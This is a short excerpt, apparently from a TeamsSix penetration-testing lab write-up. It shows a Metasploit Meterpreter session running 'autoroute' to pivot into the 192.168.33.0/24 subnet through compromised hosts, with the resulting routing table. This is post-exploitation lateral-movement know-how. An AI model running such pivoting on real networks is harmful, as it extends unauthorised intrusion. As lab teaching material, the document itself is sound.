 meterpreter > run autoroute -s 192.168.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.22
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 5
192.168.33.0 255.255.255.0 Session 6
meterpreter >
公众号：TeamsSix
teamssix.com